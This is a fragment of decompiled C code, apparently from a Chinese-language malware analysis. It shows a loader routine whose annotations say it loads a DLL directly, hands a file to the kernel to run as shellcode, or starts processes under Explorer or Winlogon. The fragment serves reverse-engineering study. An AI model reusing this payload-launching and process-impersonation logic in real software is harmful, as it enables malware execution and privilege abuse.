 {
sub_10002790("d %d t %d s  \n", (int)(lpString + 65), (int)&FileName);
DeleteFileA("我真的凌乱了......");
sub_100010B0((LPWSTR)&ApplicationName, &FileName, 260);
if ( lpString[325] )
{
if ( lpString[325] == 1 )
{
LoadLibraryW(&ApplicationName); // 直接Load（dll）
}
else if ( lpString[325] == 2 )
{
ReadFileToMemory(&ApplicationName);// 传递给内核执行（内核ShellCode）
}
}
else if ( lpString[327] ) // 以下为创建进程执行
{
if ( lpString[327] == 1 )
{
CreateProcessAsExplorer(&ApplicationName, lpCommandLine, v11);
}
else if ( lpString[327] == 2 )
{
CreateProcessAsWinlogon(&ApplicationName, lpCommandLine, v11);
}
}
else
{
CreateProcessAsWinlogon(&ApplicationName, lpCommandLine, v11);
}